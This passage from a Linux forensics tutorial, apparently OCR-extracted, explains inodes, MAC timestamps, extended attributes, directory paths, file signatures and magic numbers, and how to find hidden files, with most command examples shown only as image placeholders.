

To change permissions, use chmod: Add execute permission for the user (owner)



#### **File Type Identification**

In forensic investigations, it's crucial to identify and validate file types. Linux provides the file command for this purpose:



#### Symbolic Links

A symbolic link (or symlink) is a special file that points to another file or directory. It can be used to create shortcuts or to maintain backward compatibility with legacy file paths.

#### Creating and Identifying Symlinks



Understanding the intricacies of files and directories is crucial in Linux forensics. A solid grasp of metadata, permissions, and directory structures allows for deeper and more effective analysis, ensuring that valuable evidence isn't overlooked.

### File Metadata: Inodes, Timestamps, and Permissions

In the realm of Linux forensics, understanding file metadata is paramount. Metadata provides a wealth of information about files without even looking at their content.

#### Inodes

An inode (index node) is a data structure in a Unix-style file system that describes a file or directory. Each file has a unique inode, and it contains crucial metadata about the file.

#### Key Components of an Inode

- **File type:** Regular file, directory, symbolic link, etc.
- Permissions: Read, write, execute permissions.
- **Owner:** User and group ownership details.
- Timestamps: Creation, modification, and access times.
- **File size:** Size of the file in bytes.
- Direct and indirect pointers: Pointers to the data blocks of the file.

Example: To view the inode of a file, use the ls command with the -i option.



Here, 4461443 is the inode number of advScript.sh.

Inodes play a crucial role in Unix-like file systems, including those used by Linux. For a Linux forensics expert, inode numbers can provide valuable insights during an investigation. Here's how:

- File Metadata: Each inode contains metadata about a file or directory, such as its permissions, ownership (user and group), timestamps (Modified, Accessed, and Changed MAC times), and more. This metadata can help determine when a file was last accessed or modified, which can be crucial in tracking user activity or changes made by malware.
- 2. **Deleted File Recovery**: When a file is deleted in Linux, the data blocks are not immediately wiped. Instead, the inode's reference to the data blocks is removed. By examining available inodes and the blocks they reference, a forensics expert can potentially recover deleted files or fragments of them.
- 3. **Determining File Uniqueness**: Each inode number is unique within a file system. If an investigator finds multiple directory entries (filenames) pointing to the same inode number, it indicates that these are hard links to the same file content.
- 4. **Orphaned Inodes**: Sometimes, inodes might not be associated with any directory entry due to system crashes or other anomalies. These "orphaned" inodes can be a goldmine for forensic experts, as they might contain data that isn't easily accessible through standard file browsing.
- 5. **Detecting Tampering**: By examining inode data, especially the timestamps, an expert can identify signs of tampering. For instance, if a malicious user tries to cover their tracks by modifying a file and then altering its timestamps to hide the change, inconsistencies between inode timestamps and other system logs or artifacts might reveal the tampering.

- 6. **File System Correlation**: In multi-partition systems or systems with external storage devices, correlating inodes across different file systems can help in tracking data movement or determining the origin of a particular file or piece of data.
- 7. **Journal Analysis**: File systems like ext3 and ext4 use journaling to keep track of changes that will be made to the file system. By analyzing the journal, a forensic expert can see a series of events, like file creation or deletion, even if the actual data has been overwritten. The inodes play a central role in this journaling process.
- 8. **Sparse File Detection**: Inodes can help detect sparse files (files where not all space is used, and "holes" are left to save space). Sparse files might be used by attackers to hide data or to create files that seem larger than they are.

#### Timestamps

Timestamps provide a chronological record of file-related activities. There are three primary timestamps associated with an inode:

- Access Time (atime): The last time the file was read or accessed.
- Modification Time (mtime): The last time the file's content was modified.
- Change Time (ctime): The last time the file's metadata (like permissions) was changed.

Example: To view the timestamps of a file, use the stat command.



This will display the atime, mtime, and ctime for example.txt.

#### **Extended Attributes and ACLs**

Beyond standard permissions, Linux supports extended attributes and Access Control Lists (ACLs) for finer-grained control.

Extended Attributes: Key-value pairs associated with files and directories, used by the system or applications.

Example: To set an extended attribute.



To view the set comment:



#### Directory Traversal: Navigating the Linux File System

Understanding how to navigate the Linux file system is essential for forensic investigators. Not only does it allow for efficient data retrieval, but it also provides context to the stored data.

#### The Hierarchical Structure of Linux

The Linux file system is organized hierarchically, starting from the root directory (/). Each directory can contain files and other subdirectories, branching out like a tree.

#### Understanding Key Directories:

- /: Root directory
- /bin: Essential user command binaries
- /etc: System configuration files
- /home: Home directories of users
- /var: Variable data files, like logs
- /tmp: Temporary files
- /usr: User programs and data
- /boot: Boot loader files, like the kernel
- /dev: Device files

#### **Navigating Directories**

#### Current Working Directory

Every shell session has a current working directory (CWD). Use pwd (print working directory) to see it:



#### Move to the home directory:



#### Move up one directory level:



#### Path Concepts

There are two primary paths in Linux: **absolute** and **relative**.

1. Absolute Paths

An absolute path specifies the exact location of a file or directory from the root directory. It always starts with /.

Example: /etc/passwd

2. Relative Paths

A relative path specifies a location starting from the current directory. It doesn't start with /.

From /home/user:



#### Move to the Documents folder:

| Eile Actions Edit View Help                 | kali@kali: ~/Documents | $\bigcirc \bigcirc \otimes$ |
|---------------------------------------------|------------------------|-----------------------------|
|                                             |                        |                             |
| <pre>(kali@kali)-[~] \$ cd Documents/</pre> |                        |                             |
| [kali⊛ kali)-[~/Documents]                  |                        |                             |
|                                             |                        | l                           |

## **Inspecting File Content**

#### cat, more, and less

Display file content with cat:



View large files page-by-page with more or less:



#### File Content Search with grep

grep searches through files for specific patterns.

Search for "user123" in /etc/passwd:



Recursively search in directories:



grep -r "search\_term" [path].

#### File Signatures and Magic Numbers: Identifying File Types

In digital forensics, determining the type of a file is crucial. While file extensions provide a hint, they can be easily changed or obfuscated. This is where file signatures and magic numbers come into play. They offer a more reliable method to identify file types.

#### What are File Signatures and Magic Numbers?

File signatures, often referred to as "magic numbers," are unique sequences of bytes that indicate the format or type of a file. These sequences are typically found at the beginning of a file and are used by various software to recognize and handle the file appropriately.

#### **Importance in Forensics**

- File Verification: Confirm the authenticity and integrity of files.
- Data Recovery: Identify and recover files from fragmented or corrupted storage.
- Malware Analysis: Detect disguised malicious files.
- Evidence Collection: Identify suspicious or relevant files during investigations.

#### **Common Magic Numbers**

Here are some common file signatures:

| Signature (Hexadecimal) | Signature (ASCII)                                                                                        |
|-------------------------|----------------------------------------------------------------------------------------------------|
| FF D8 FF                | -                                                                                                    |
| 89 50 4E 47             | .PNG                                                                                                    |
| 47 49 46 38 37/39 61    | GIF87a/GIF89a                                                                                            |
| 25 50 44 46             | %PDF                                                                                                    |
| 50 4B 03 04             | РК                                                                                                    |
|                         | Signature (Hexadecimal)<br>FF D8 FF<br>89 50 4E 47<br>47 49 46 38 37/39 61<br>25 50 44 46<br>50 4B 03 04 |

#### Identifying File Types with file Command

The *file* command in Linux uses magic numbers to determine the type of a file, regardless of its extension.

Example:



Even if the file's extension is changed, the file command can still identify its true type.
#### The Magic File

The file command relies on a database of magic numbers, typically found in /usr/share/misc/magic. This file contains a comprehensive list of file signatures.

#### **Customizing the Magic File**

In some forensic scenarios, you might encounter uncommon or proprietary file types. You can extend the magic file with custom signatures:

- Create a custom magic file, e.g., custom.magic.
- Add your file signatures.

Use the file command with the -m option:



#### Limitations and Considerations

- False Positives: Some files might have coincidentally similar starting bytes.
- File Fragmentation: Fragmented files might not have their magic numbers at the beginning.
- Encrypted Files: Encryption can obscure the magic number, making identification challenging.

#### **Advanced Tools**

For advanced forensic analysis, tools like binwalk can be used to scan binary files for embedded files and executable code, leveraging magic numbers.

## Hidden Files and Directories: Uncovering Concealed Data

When performing forensics on a Linux system, it's vital to understand the presence and purpose of hidden files and directories. Attackers and malware often use these to conceal malicious activities.

## **Understanding Hidden Files and Directories in Linux**

In Linux, any file or directory name that begins with a dot (.) is hidden from standard directory listings. They are primarily used to store user preferences or to maintain state for applications but can be misused.

Examples of Common Hidden Files:

- 1. .bashrc: User-specific Bash shell configurations.
- 2. .ssh: Directory that stores SSH keys and configurations.

#### **Listing Hidden Files and Directories**

Using the Is Command

To view hidden files and directories, use the -a or --all option with ls:



The entries . and .. represent the current and parent directory, respectively.

#### **Searching for Hidden Files**

Using the find Command

The find command is invaluable for locating hidden files across directories:



This command recursively lists all hidden files and directories under the specified path.

## **Analyzing Content of Hidden Files**

File Type Determination with file

Determine the nature of a hidden file:



#### Viewing Content with Text Tools

Use commands like cat, less, more, and nano to inspect hidden file contents.

